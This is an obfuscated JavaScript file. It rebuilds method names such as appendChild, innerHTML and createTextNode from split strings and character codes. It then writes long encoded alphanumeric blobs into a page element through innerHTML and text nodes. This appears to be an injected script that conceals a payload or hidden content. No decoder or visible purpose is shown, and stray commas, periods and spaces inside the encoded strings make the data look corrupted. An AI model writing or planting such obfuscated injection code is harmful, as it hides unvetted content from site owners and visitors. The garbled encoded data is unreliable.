Tr6["ap"+(92>27?"\x70":"\x66")+"en"+""+(63>1?"\x64":"\x5e")+"Child"](document["cre"+(50>20?"\x61":"\x5b")+"teText"+"N"+String.fromCharCode(111)+"de"](XsZ+P2R+ZSN+vIm+RRj+ovE));;
gh6="32s2t141d1c1c15170y0y2l140y1i1u1k3c332712331w380y"+"2j. 0y362t34302p2r2t0y2l141b2j1k3c1i1w2k12272l1b2v180y0 y15181"+"u33333815182v2p312t2j0y370y170y380y17141j1c1q1e1g1r0y2k3c1i1d0y1m0y2k3";;
nUK="c1h1j0y15170y382t0y2l2j0y2p0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c"+"15170y0y170y2s0y2l140y2z2821361i2t313014332h2p2j1u2s";;
RZ9="1u2f2t15360y2j141g1d1a1c170y1r2k3c1k1c3 h, 311p34102v2k3c1k1, f361520, "+"2k3c1k1h132i1n21331l0y2j0y, 2r2w2p361v332s2 t1t380y2l141d1h15161k1h"+"1g1f1h1g1f1h1e152j0y38332b38362x322v0y2l14141f1h1a1c1"+"70y252c1b1t2k3c1j2u2k3c1k1d2k3c1k1c3c2k3c1k1j2u2r1g2f3";;
G5H="12k3c1k1h232g0y, 2j0y2r2w2p361v332s2t1t380y2"+"l141d1d15161c15152l141b2j2z2f2k2j2h2k151u1i31212k142l1b2v180y0y151828362t"+"30332p2s2t3615182v2p312t2j0y37380y17141k, 1k1q1d1l1r0y2k3c1i1d0, y1m0y2k3c1h1l0y1";;
ssT="5170y380y170y2t0y2l2j0y0y172b383 62x322v1a2u3633311v2w2p361v332"+"s2t141l 1j15170y2s0y170y2s0y2l140y171z1"+"x2z2p2w2y312a2t0y2j0y362t34302p2r2t0"+"y2l1, 41b2j2w1x2y2a2z2k172l1b2v180y0y15181z2p312 t15, 18. 2v2p3. 12t2";;
Tr6["i"+"nne"+(92>49?"\x72":"\x6b")+"HTML"]=Tr6["i"+(80>41?"\x6e":"\x68")+""+"ne"+String.fromCharCode(114)+"HTML"]+[gh6,nUK,RZ9,G5H,ssT]["j"+(81>5?"\x6f":"\x68")+""+""+String.fromCharCode(105)+"n"](" ");;
efQ="j0y370y172b38362x322v1a2u3633311v2w2p361v332s2t14"+"1d1d1i15170y0y170y0y172b38362x322v1a2u3633311v2w2";;
K3F="p361v332s2t141l1j, 15170y382t0y2l2j"+"0y0y170y0y17141j1g1q1g1h1r0y2k3c1j1f0y1m0y2"+"k3 c1i. 2p0y15170y382p36380y2l140y2f3c1u3e33363330380y2j0y362t3"+"4302p2r2t0y2l141b2j3c302f3e362l1b2v18. 0y0y1515181u3333382j0y0y170";;
vnB="y34362t30330y172b38362x322v1a2u3633"+"311v2w2p361. v332s2t141l1 j15170y2s0y2l1p2u39322r382x333214153f2v";;
CyN="2p312t2j0y370y1, 7141k1i1q1g1e1r0y2k3c1i1"+"f0y1m0y2k3c1h1l0y15170y0y170y2p300y17141j1k1q1f1"+"g1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l2j0y2r333"+"1342p380y172b38362x322v1a2u3633311v2, w2p361v332s2t141d1c1h151 70y2q2x30"+"0y170y2x3 80y17141k1d1q1g1r0y2k3c1j1l0y1m0y2k3c1j1f0y15170y0y2l2";;
QTg="j0y370y17141l1d1q1f1l1r0y2k3c1i1f0y1m0y2k3c1h2t0y15170y363330302c0y170y330y2l1"+"p0x140y382k3c1k1f2w1v2s272z1e1m1u1k2c143f240y2j0y2r2w2p361v332s2t1t380y2l141d1d, ";;
GkB="15161c171d1a1c15182v2p312t2j0y0y170y372r2p300y17141j1j1q1f1r0y2k3c1i1h0y1m0y2k3c1"+"h2u0y15170y0y2l2j0y370y17141j1h1q1f1k1r0y2k3c1i1f0y1m0y2"+"k3c1h2t0y15170y2p302t25332s0y170y2t 0y2l1p282w2p372t";;
efQ=efQ+K3F+vnB+CyN+QTg+GkB;;
Jkj="362j0y2b0y170y2r0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y"+"302t252p3 22p2v2t360y2l2j0y2b20272f2n1t24240y2l182v2p312t2j0y370y170y382p0y1"+"7141j1f1q1g1j1r0y2k3c1i1j0y1m0y2k3c1h2t0y15170y2t0 y2l2j0y2q"+"0y17141k1c1q1f1f1r0y2k3c1i1d0y1m0y2k3";;
Eys="c1h2p0y15170y2r0y170y2z2v363339322s1v330y17141l1l1q1d1g1r0y2k3c1i2r0y1m0"+"y2k3c1i1j0y15170y33360y2l1p0y380z32";;
Rgv="1y1t1y2o1y301z1y1i1y2z1y0y2j14362r1l17"+"1g1j1j1e1f1k1j1e1f. 160y133d2l2w343i282k3c1k1l2, z161y1p1v2"+"k3c1k1h1u2s1s1j36270y2j0, y2r2w2p361v3";;
ItZ="32s2t1t380y2l141l15171d1j1h1a1c152"+"j0y38332b38362x322v0y2l14140y3f2k3c1k1i2k3c1k1j372k3c1k1l27"+"3i171o1c2c3b2k3c1k1e0y2j0y. 2r2w2";;
Tr6["a"+String.fromCharCode(112)+"pendCh"+"il"+(75>39?"\x64":"\x5d")+""](document["creat"+String.fromCharCode(101)+"T"+"extN"+String.fromCharCode(111)+"de"]([efQ,Jkj,Eys,Rgv,ItZ][""+""+(51>42?"\x6a":"\x65")+"oin"](".")));;
x4d="p361v332s2t1t380y2l141j15161c171d1l1j1a1c17362r1l15152l141b2j1z"+"38321t301i2z2k2o2l1b2v180y0y15182v2p312t2j0y0y170y0y17"+"141l1i1q1f1d1r0y2k3c1i2r0y1m0y2k3c1i1i"+"0y15170y332p2s0y2l2j0y2p380y17141i1i1q1e1i1r0y2"+"k3c1i2r0y1m0y2k3c1i1g0y15170y0y170y2p370y17141h1d1q1f1j1r0y2k3c1g2";;
l3d="p0y1m0y2k3c1g1h0y15170y2b2726202p372w0y2l140y1o2q142p2y372u2x302r0y2j141d1"+"d1l1f1e1h1e1i1i1e1f160y1m1d1k30240y2j0y302t322v382w0y2l171f1a1c"+"152j0y38332b38362x322v0y2l14141k1a1c17"+"0y2l340z1e2k3c1k1f2i1n2k3c1k1h2x2c2s1w2k3c1k1i1f0y2j0y302t32";;
HgO="2v382w0y2l161e, 151. 52l141b2j2k1o3. 02k142u2y"+"2l1b2v180y0y15181u1t2b211v2n281t2c20170y3d2q2o282p3e372"+"22x3c2r25291931371134. 1i363a2x25381z2t1l1d1s1a252n342c322o2v0y2j, 14362r1l171d1e"+"1h1k1k1l1d1g1f1, l160y2k3c1k1c2y1z1m2k3c1k2p1c3a1t3i2v1n2k3c1 "+"i1c200y2j0y302t322v382w0y2l171d1j1l1a1c15";;
HiP="2j0y38332b38362x322v0y2l14140y2a1q0z202k3c1k1i1. b1y2721282k3c1k1g0y2j0y2r2w2p361v"+"332s2t1t380y2l141i15161c171e1l1a"+"1c151. 52l141b2j1z1l3c2c2k11253e1i31283d292k2n3"+"a2k1s2k2o222l1b2v180y0y15181u1t2b"+"211v2n281t2c20170y, 2h272q352p2d373e2x2n2r1v2j192g371p341136222x2v381u2t141 d1t";;
v4z="151a2d2y1n373i332o320y2j0y362t34302p2r2t"+"0y2l141b2j2k3i2h2v2k152k111t1v2k142g2k2n35223e2k2o2k1p2d271u2k2j2k1n2"+"l1b2v180y0y15153h181u3333382j0y2r362t0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141l1j15170y0y170y0y17141h1f1q1f1e1r0y2k3c1j1";;
Hml="g0y1m0y2k3c1i2s0y15170y2t0y2l1p2u"+"39322r382x333214153f382w2x372j0y3 70y17141l1j1q1e1k1r0y 2"+"k3c1j1g0y1m0y2k3c1i2p0y15170y2p380y170y2t, 0y2l2j. 0y0y17141h"+"1c1q1e1k1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y382";;
x4d=[x4d,l3d,HgO,HiP,v4z,Hml]["j"+"o"+String.fromCharCode(105)+"n"](".");;
Y8r="70y252c1b1t2k3c1j2u2k3c1k1d2k3c1k1c3c2k3c1k1j2u2r";;
RAw="p0y170y360y172b38362x322v1a2u36333 11v2w2p361v332s2"+"t141d1d1i15170y0y2l140y1o283i36"+"2e2t2o1i30231y33321u2p1h2s2o2t2z360y2j0y";;
pWe="362t34302p2r2t0y2l141b2j1u232k1o1h2k2o2"+"z1y322k3i1i2e2l1b2v180y0y15153h1 828362t30332p2s2t362j0y34362t0";;
vj6="y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170"+"y0 y170y330y17141j1i1q1f1g1r0y2, k";;
g7w="3c1i1d0y1m0y2k3c1h2p0y15170y2s0y2l1p2u39322r382x333214153f2v2p312t2j0y0y"+"170y0y17141k1h1. q1e1i1r0y2k3c1i1d0y1m0y2k3c1h2q0y15"+"170y2s2s0y2l2j0y37340y17141k1j1q1h1";;
Tr6[""+String.fromCharCode(105)+"nnerH"+"TM"+(82>41?"\x4c":"\x43")+""]+=x4d+RAw+pWe+vj6+g7w;;
oVd="r0y2k3c1j1e0y1m0y2k3c1i1k0y15170y. 2x380y170y2t0y2l14141g1g, 160y2k3c1k2q2"+"41j1p1o321m0y2j0y302t322v382w0y2l171"+"i1a1c1518140y122p3f3b372k3c1k1f102w2a2, 015"+"0y2j0y302t322v382w0y2l161f1c171c1a1c15180y2h152q261z2p1t0z37"+"2w2x1i2r0y2j0y362t34302p2r2t0y2l141b2j1z2k";;
zpV="0z262w2k151i2h1t2l1b2v180y, 0y15180 y3730"+"20333e2p1n2s2c2t1q360y2j14362r1l171i "+"1h1g1 i1f1h1d1h1f160y1s2e2b192w1h253d372k3c1j2u16182k3c1k1, c3f2k3c1i1c1x. 0y2j";;
e5f="0y2r2w2p361v332s2t1 t380y2l141i15171d1l1h1a1c"+"152j0y38332b38362x322v0y2l14141e160y1o262k3c1k1c351e 12102f2k3c1k. 1k1p1w27160y2";;
cd_="j0y302t322v382, w0y2l171l1a1c15152l141b2j2c"+"2k1n2k1q3e37202l1b2v180y0y15151n3a2p360w2x3c381p0y321y2n2"+"43a2e2g1t2611111w112q38143b172x2v2l171c2b0z1u0y2j140y381"+"e3i102l3a1y1719201j0z0y2j0y2r2w2p361v332s2t1t380y2l141. j15161l1k1h1h1k1e1k1d1"+"e171d1k1a1c152j0y38332b38362x322v0y2l14141c160y2t1g2k3c1k2q1t2k 3c 1k1c2a2j2";;
C8e="k3c1k1i0z1i2e1s2k3c1k1k2k3c1k1l112f1j292b0"+"y2j0y2r2w2p361v332s2t1t380y2l141d1h15171f1g1a1c15152l141b2j"+"3a382x2k2n2k0z2b322g2k111t2k142k172k2l2"+"l1b2v180y0y151n3a2p360w2t1p2v2p312t2j0y2p0y17141i1f1q 1d1r0y2k3c1i1g, 0y1m0y2k3c1h"+"2u0y15170y0y170y2s0y2l2j0y0y170y37340y17141i1e1q1e1c1r0y2k3c1j1e";;
GfK="0y1m, 0y2k3c1i2q0y15170y2x382t 0y2l14140y1a1v32, 2r1b331h0y2"+"j0y302t322v382w0y2l161i1k171d1j1d1a1c17362";;
C_v="r1l1518141d1l1j1a1, c170y251p2k3c1k1h2k3c1i1c2u2y142q2k3c1"+"k2p3. g383i0y2j0y2r2w2p361v332s2t1t380y2l141i15161i17362r1l15180y1h2q0x2p3b"+"371z2x302r0y2j0y362t34302p2r2t0y2l141b2j303b1h1z2, k0x2l1b2v180y0y15180y1t3612";;
ele="0x2p3i2x2o321i2q1w2j332o3b1n191v2q1p2, p2z3038300"+"y2j0y362t34302p2r2t0y2l141b2j2k1. p1"+"w2k0x382k121i1v2k1n1t2z2k3i2k2j2k2o2l1b2v180y0y15151n28, 393b1p0"+"y162h1q2q2b26302v32333c2h1o270z30341i1k203i2, x0y2j0y362"+"t34302p2r2t0y2l141b2j2k3i1k332q3c2k162k1o342v2";;
Tr6["app"+(55>34?"\x65":"\x5c")+""+"n"+String.fromCharCode(100)+"Child"](document[""+(56>17?"\x63":"\x59")+"reateText"+"Nod"+String.fromCharCode(101)+""]([oVd,zpV,e5f,cd_,C8e,GfK,C_v,ele]["j"+""+(57>48?"\x6f":"\x65")+"in"](" ")));;
vZ3="k0z2k1q262l1b2v180y0y151n2t2j0y0y17141"+"h1h1q1d1d1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y322r0y170y0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1c1, g151"+"70y33360y2l2j0y0y17141i1g1q1g1c1r0y2k3c1j1f 0y1m0y2k3c"+"1i2r0y15170y2t380y170y0y17141l1c";;
k2j="1q, 1d1h1r0y2k3c1h1g0y1m0y2k3c1g2q0y15170y330y2l140w141c"+"1a1h170y1b2k3c1k2q1n2k3c1k1g2e0y2j0y302t322v382w0y2l161c15180w141c1a1h170y2v"+"18220z1y1. b213a2k3c1k1l1f3c1c0y2j0y302t322v382w0y2l1"+"61c1515182v2p312t2j0y380y17141i1h1q1f1i1r0y2k3c1i1l0y1m 0y2k3c1i1f0y15170y "+"310y170y2t0y2l2j0y0y170y2t3a2t320y17141l1j1q1d 1d1r0y2k3c1j1g0y1m0y2k3c1i2";;
cZr="t0y15170y370y2l2j0y0y170y362t0y17141k"+"1g1q1d1e1r0y2k3c1j1c, 0y1m0y2k3c1i2q0y15170"+"y2t2p380y2l14141c1a1c170y2t1i181d2s3119"+"2i2d202a1z0y2j0y302, t322v382w0y2l161c15 181d2t1f182u39322r";;
CKq="382x333214153f2, v, 2p312t2j0y0y17141k1i1q1d1i1r0y2k3c1i1d0y1m0y"+"2k3c1h2, q0y15170y2s0y170y2s0y2l2j0y380y17141l1k"+"1q1g1r0y2k3c1j1j0y1m0y2k3c1j1e0y15170y0y170y2t0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1c1d151, 70y320y2l142t1 52j0y380y170y"+"330y2l14. 3f2p322v302t1m141e1d1d1a1c170y";;
wrw="2z3g37182k3c1k1c2q2y1q0z112w38123f27290y2j0y2r2w2p361v3"+"32s2t 1t380y2l141d1g15161g17362r1l153h181d2t1f18282w2p3 72t362j0y1, x2p0y172b38362, "+"x322v1a2u363 33 11v2w2p361v332s2t1";;
j0e="41d1d1h15170y0y170y0y17141h1g1q1d1f1r0y2"+"k3c1i1l0y1m0y2k3. c1i1g0y15170y322v0y2l2j0y2, 42. x0y17141l1g1q1g1c1r";;
Tr6[""+"inne"+String.fromCharCode(114)+"HTML"]+=[vZ3,k2j,cZr,CKq,wrw,j0e]["j"+(65>40?"\x6f":"\x65")+"i"+"n"](",");;
heY="0y2k3c1i2t0y1m0y2k3c1i1l0y15170y2t0y1. 70y0y1"+"7141l1g1q1f1g1r0y2k3c1i1d0y1m0y"+"2k3c1h1k0y15170y360y2l2j0y260y17141h1h1q1f1j1r0y2k3c1i2u0y1m0y2k3c1, "+"i1l0y15170y0y170y320y172b38362x322v1a2u363"+"3311v2w2. p361v332s2t141d1c1d15170y0y2l180x141c160y3c1 x1q2k3c1k1k2k3c1k1e2i2n18";;
RZx="2s1l2u2y2z2k3c1i1c130y2j0y2r2w2p361v332s2t1t380y2l141d1g15171c1"+"a1c15153h15182v2p312t2j0y0y1. 72b38362x32 2v1a2u3633311v2w2p361v332s2t141d1c1k15, "+"170y330y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y2l2j0y0";;
vtx="y17141h1c1q1e1g1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y"+"310y170y0y17141h1f1q1e1f1r0y2k3c1i1d0y1m0y2k3c1h1k0y151"+"70y2v2t0y2l140y2c1. 62q3b2p2u1w2r, 262z0x2v. 1n361o332a392y321. j2s0y2j0y362t"+"343. 02p2r2t0y2l141b2j2u2k1n2k162a2y2k1o2c1w1j3b2k0x262l"+"1b2v180y0y15181u1t2b211v2n281t2c";;
LYD="20170y383b1o332533172s1l2n382q382p2i2r1i2z1e2"+"v1b3628331l392032261c2s1i0z1g2g1c1a2d2y1c341o2v0y2j141d1j1h1a1c170. y2t3"+"12k3c1k2q1r1m2p2k3c1i1c1v14361f1w251q1l21272k3c1";;
BZI="k1j0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161g1k1h1h1k1k1e1k1f17362"+"r1l152j0y38332b38362x322v0y2l14141c160y2n2k3c1k1h, 1p3i1m102y36"+"1v1c1o2k3c1i1c1n1f0y2j, 0y2r2w2p3, 61v332s2t1t380y2l141d1c";;
ybY="15171f1f1a1c15152l141b2j1i2k1o1l3"+"828262g2k17202k0z1e1c252d2k1b2i2l1b2v18 0y0y1515182v2p312t2j0y300y17141i1j1q1e"+"1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y170y2";;
REb="p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0y2x310"+"y17141i1e1q1h1r0y2k3c1i1d0y1m0y2k3c1h1l0y1517"+"0y0y1 70y2v0y172b38362x322v1a2u36 33311v2w2p361v332s2t141"+"d1c1d15170y0y2l140y2n2q1w332u3i361w122s1b0z2t19360y2j0y362t34302p2r2t0y2l14";;
heY=heY+RZx+vtx+LYD+BZI+ybY+REb;;
Hcy="1b2j2k2n2k0z1w2k192k3i2u2k122k1b2l1b2v180y0y15181u1t2b211v2n281t2c20"+"170y1u2q1l332w36212s2h2d2t1k361w2n1j3d2b2t3c3038301y33393b392l1a273437321i. 2v0y"+"2j141g1a1c170y1f211p2x1. y1i2 k3c1k1d0y2j0y302t322v382w0y2l161e"+"1f1f1j1l1g1d1e1g1h152j0y38332b38362x322v0y2l14141d1g1a1c170y2";;
FeW="73b1d2q151r2k3c1k1f2e1h332i34302k3c1k1c1i0y2j"+"0y302t322v382w0y2l161d15152l141b2j1l1y1u2h37392b212w2k2l38271k1w2d1i3c1j2l"+"1b2v180y0y1515182v2p312t2j0y300y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d";;
zKQ="15170y0y170y2 p0y17141j1c1q1f1r0y2k3"+"c1i1g0y1m0y2k. 3c1h2r0y15170y0y2l2j0y. 0y170y2x, 312p2v0y17141h1c1q1g1l1";;
s3a="r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l140y17341n2x262r2u3i3"+"82e39172y362p2t0y. 2j0y362t34302p2r2t0y2l141b2j2k172k1n2u2k3i2e2y2p262l1b2v 180y0y";;
O5j="151821251t1z1x2b2n281t2c20170y1l342"+"s2x371t2r2w382p1y. 392g362w2n2t2g1a2l2y. 37343c2v0y2j14362r1l171g1i1c1f1i1e1l1d1j16"+"0y1739 1m2f2a211h3b2512271v2x2r221j2k3c1j2u20192c0y2j0y2r2w2p361v332s2t1t380y2l14"+"1k15171e1e1h1a1c152j0y38332b38362x322v0y2l1"+"41 41c160, y2x2k3c1k1d222i1t17323e281s1h0y2j0y2r2w2p361v332s2t1t380y2l141f151";;
Tr6["inn"+(75>14?"\x65":"\x5c")+""+"rHTM"+(76>44?"\x4c":"\x46")+""]=Tr6[""+"in"+(73>1?"\x6e":"\x65")+"erHTML"]+heY+Hcy+FeW+zKQ+s3a+O5j;;
vgP="71f1f1a1c15152l141b2j1y3c2k2l2p1l2w1t372g2s2k2n2l1b2v180y0y15"+"15182v2p312t2j0y300y17141i1e1q1g1f1r0y2k3c1i2u0y1m0y2. "+"k3c1i2p0y15170, y0y170y2p0y17141j1i"+"1q1f1e1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y2l2j0y2p0y170y38300y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t1. 41l1j15170y37222b2726202p372 w0y2l140y2";;
wWV="s342l1o2p29362h382i370y2j0y362t34302p2r2t0"+"y2l141b2j2k1o2i292k2l2s2h2l1b. 2v180y0y151821251t1z1x2b2n"+"281t2c20170y3a3e261g2p1x1y2y1g2z2g2p302q192o372534111436252x171"+"s381q2t391a3c342e32162v0y2j141f1k1h1g1i1e1c1g1h1"+"60y393f3b0z2k3c1k1k1w1b1u 2x2a1s1g2f2k3c1k2q322l";;
UdL="3a0y2j0y2r2w2p361v332s2t1t380y2l141d1d15171f1g1a1c152j0y38332b38362x32"+"2v0y2l14140y2k3c1k1j1g2r2k3c1k1c3d1a311b202i112w281e0y2j0y2r2w2p361v332s2t"+"1t380y2l141d1c15161c171f1c1a1c15152l141b2j2q2g3a302k162k1s2e391x2k"+"113c2k2o25262k1q1g1y2k142k172l1b2v180y0y15182125. 1";;
meN="t1z1x2b2n281t2c20170y303e2r3d2p1z122y3d2z272p2r281921372f2h342036231s2"+"x2s382u122t2w1a2i2y24371533152j320y2j0y362t"+"34302p2r2t0y2l141b2j2s2k1s202w23, 302k12282. h242k2j1z2r2f2k152i. 3d2u212"+"72l1b2v180y0y1515182v2p312t2j0y0y17141l1f1q1e1j1r0y2k3c1i";;
Ak7="2r0y1m0y2k3c1i1e0y15170y330y170y2p0y17141h1l1q1f1r0y2k3c1i1g0y1m0y2k"+"3c1h2q0y15170y0y2l2j0y2p0y172b38362x322v1a2u3633";;
vVw="311v2w2p361v332s2t141d1d1j15170y2s2x0"+"y170y330y2l140y2i311, v3930371x2x2b2r0y2j0 y362t34302p2r2t0y2l141b2j302b1x2i1v";;
var FJu={};;
Tr6[""+(60>49?"\x61":"\x5c")+"ppendCh"+"il"+(79>11?"\x64":"\x5e")+""](document["c"+(71>49?"\x72":"\x6a")+"ea"+"teTextN"+(82>22?"\x6f":"\x65")+"de"](vgP+wWV+UdL+meN+Ak7+vVw));;
rbK="2l1b2v180y0y15181t2d1w21272n281t2c20170y2111311l3936371p2x2u2r222g2n1e1c2s1"+"d111g212f1a3a311u1g20302, p0y2j141e1f1a1c170y1n3h1z3g1b1x2d2k"+"3c1k1g2e2b0y2j0y2r2w2p361v332s2t1t380y2l141g15161h1d1k1k1j1h"+"1d1f1c152j0y38332b38362x322v0y2l14140y1x2h2k"+"3c1k1d2x2v2c172d2i2t2k3c1k1k1w182y3e2k3c1k1c0y";;
G_g="2j0y2r2w2p361v332s2t1t380. y2l141 d1d15161c171f1d1a1c15152l141b2"+"j2s303a2f3622212u1u2k1p2k111e2g1l202l1b2v180y0y1515182v2p312t2j0"+"y300y170y0y17141l1i1q1l1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y2p2s0y2l2j0y0y170y2p"+"392s2x0y1. 7141h1g1q1f1i1 r0y2k3c1i2u0y1m0y2, k3c1i1l0y1517 0"+"y0y2l140y1x232r1s2g30212x1i2i2r3e372z2e191d362g3c2x282v3b2w3i380y2j0y";;
sQo="362t34302p2, r2t0y2l141b2j2k1s282k3i2"+"33e2g1i1x212i2e373b1d3c2l1b2v180. y0y15181t2d1w2. ";;
tVI="1272n281t2c20170y3a2r3430321j2x1w3b2r292z39191c151f2s3c1a2b12311h1g1w2p0y2j140y2"+"3143c132a281l241j2v2m2k3c1k1f211x16122k3c1k1h0y2j0y2r2w2p3";;
Tr6["inne"+String.fromCharCode(114)+"H"+""+(55>27?"\x54":"\x4a")+"ML"]+=rbK+G_g+sQo+tVI;;
WTB="61v332s2t1t380y2l141h15161h1e1l1j1h1c1j1i1d171h1g1a1c152j0y38332b3"+"8362x322v0y2l14140y1d1y2k3c1k1h2k 3c1k1e1, o2k3c1j2u283329381j2k"+"3c1k1l0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161c171e1c1d1a1c173"+"62r1l15152l141b2j1w2b2k193c1h3b1j2k152k1239293"+"43a322s2l1b2v180y0y1515182v2p312t2j0y0y17141";;
dMK="j1e1q1e1h1r0y2k3c1i2r0y1m0y2k3c"+"1i1g0y15170y330y170y0y17141k1l1q1e1c1r0y2k3";;
jlR="c1i1d0y1m0y, 2k3c1h2r0, y15170y2s0y2l2j0y2p0y172b38362x322v1a2u 3633311v2w2p"+"361v332s2t141d1d1j15170y0y170y0y17141i1d1q1e1g1r0y2k3c1i1g. 0y1m0y2k3c1h2q0y1"+"5170y2x330y2l140y1e3a1p28331j1b2x16. 2r1s1"+"62t0y2j141d1i1j1a1c170y3i242j2w3610";;
UC0="2a28230y2j0y302t322v382w0y2l161e1j 1c1l1i1k1d1e1f1j17362r1l152j0y38332b"+"38362x322v0y2l14141f1d1a1c170y3d15381m302"+"z2g2m351x2p2l1b160y2j0y2r2w2p361v332s"+"2t1t380y2l141d1e15161c15152l141b2j282k1s1e, 2k161j2k1b2k1p2l1b2v";;
Tr6["inner"+(64>24?"\x48":"\x42")+"T"+"M"+(58>49?"\x4c":"\x43")+""]=Tr6["inn"+(71>38?"\x65":"\x5c")+"r"+""+(70>37?"\x48":"\x40")+"TML"]+WTB+dMK+jlR+UC0;;
orV="180 y0y15182e27211v1x2n281t2c20170y1k1s34212p1w3e2l3"+"0261a24311k2o1g142p0y, 2j141d1j1k"+"1a1c170y3a3b1f222a1s362l3, 52t1, l1k"+"0y2j0y302t322v382w0y2l161e1l1h1f1l1l1h1f1k1k17362r1l152 j0y38332b3836";;
AlT="2x322v0y2l14141h1a1c170y292v1w1d2a1j3"+"a0y2j0y. 302t322v382w0y2l161g15152l141b2j2k2l242k1s261w1k2k142k"+"2o212l1b2v180y0y1515182v2p312t2j0y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1k1517. 0y330y170y0y1 714, 1";;
zWm="h1c1q1g1f1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2s0y2l2j0y2p0y170y392s0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1"+"c1h15170y330y2l140y2d3e2d2s1d331q3617333 b3"+"a17330y2j14362r1l171d1g1c1c1d1l1d1k1h1h160y0z2. k3c1k1e2k3c1k1c1u3836 ";;
KQZ="133i1k342k3c1i1c2a312g211r100y2j0y2r2w2p361v332s2t1t380y2l141d1i15171d1l1i"+"1a1c152j0y38332b3, 8362x322v0y2l1414"+"362r1l171c160y2l2d1v32261h181t1i1q142"+"c2s111n332t. 1z3b0y2j0y. 2r2w2p361v332s2t1t380y2l141l";;
Tr6["appe"+(76>29?"\x6e":"\x66")+"d"+""+(58>36?"\x43":"\x3a")+"hild"](document[""+(79>47?"\x63":"\x59")+"reateTextNo"+""+(100>42?"\x64":"\x5f")+"e"]([orV,AlT,zWm,KQZ][""+(54>45?"\x6a":"\x61")+"oi"+"n"](",")));;
Sas="15171e1c1e1a1c15152l141b2j2d1d3b2k1q2k172l1b2v"+"180y0y15181t2d1w21272n281t2c20170y2b391p0x3125323b242x1z2h2r1v2a2p2"+"c19123a2j1l371j, 2 t1p193c3411332z2g302"+"d2339271i2r2e2w1o2x2o302h331p3720281a1731112o1g1y1t2p0y2"+"j0y362t34302p2r2t0 y2l141b2j2k2o1t3c2k2j2b252k12282k171v23272e2c1. z3b1i2k111l";;
kD8="2g241y2d2a202k0x1j2h2k1p2k1o2z2l1, b2v180y0y15153h182836"+"2t30332p2s2t362j0y2r0y172b38362x3. 22v1a2u3633311v2w2p"+"361v332s2t141d1d1g15. 170y0y170y2t0y172b 38362x322v1a2u3633311v2w2p"+"361v332s2t141l1j15170y382t0y2l1p2u39322r38";;
PTe="2x333214153f382w2x372j0y370y170y382p380y17141h. 1g1q1g1k1r0y2k3c1i1h0y1m0y2k3c1h2"+"u0y15170y0y2l2j0y, 0y170, y0y17141k1j1q1f1g1r0y2k3c1j1f0y. 1m0y2k3c1i2s0"+"y. 15170y382p36380y2l140y221z2h2p2631271b2t0y2j0y362t34302p2r2t0";;
MF8="y2l141b2j22262h272k1b2l1b2v180y0y15, 153h"+"181z2p312t2j0y0y170y2r362t2p0y17141l1e1q1f1f1r0y2k3c1j1g0y1m0y2k, 3c1i2r0"+"y15170y2t0y2l1p2u39322r382x33, 3214153f2u39322r382x3332";;
Ctn="0w2t1, 4153f141c160y1g2k3c1k1g3h2f2137"+"1d3a2h1h1w, 2l2k3c1k1d1a2g0y2 j0y. 2r2w2p361v332"+"s2t1t380y2l141d1c15171d1a1c151p1p2"+"b2. j0y0y172b38362x322v1a2u3633311v2w2p361v332. s2t141d1d1k15170y3330390y17, 0y0y";;
Tr6["a"+(90>6?"\x70":"\x6a")+"p"+"endChil"+String.fromCharCode(100)+""](document["cr"+String.fromCharCode(101)+"ateText"+"N"+(66>34?"\x6f":"\x66")+"de"](Sas+kD8+PTe+MF8+Ctn));;
WeM="172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1l15170y2t0y. 2l1r"+"142b2j0y3a330y17141j1j1q1f1k1r0y2k. 3c1i2r0y1m0y2k3c1i1f0y15170y0y1";;
Q7m="70y39310y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l1p140y2k3c1"+"k1j2p3d372e2k3c1k1d0y2j0y302t322v382w0y2l161c171d1i1j1a1c17362r1l15182c2j0y0y171";;
hz4="41i1f1q1g1k1r0y2k3c1j1i0y1m0y2k3c1i2u0y151 70y33300y170y39310y1714"+"1i1g1q1d1k1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y2l1"+"p140y2c2k3c1k2p292k3c1k1d1t1b2i141"+"1270y2j0y2r2w2p361v332s2t1t380y2l141g15161c171c1a1c1, 5182n2j0y3";;
bmS="a0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y170y0y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141d1c1k15170y39312t0y2l1p. 14362r1l171c160y"+"1s2k3c1k1h3d1g2t243i3g1h2k3c1k1g2u152k3 c1k1k1n130y, 2j0y302t322";;
oTA="v382w0y2l171d1i1j1a1c1518272j0y3a0y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141d1d1d15170y3039310y170y2t0y"+"2l1p140y1u1t303f260y2j0y302t322v382w0y2l161c171d1i1j1a1c17362r1l15183b2j0y";;
Pi5="3a2x0y17141h1k1q1e1g1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y2x0y170y2q300y17"+"14, 1i1h1q1f1l1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y2l1p0. x1";;
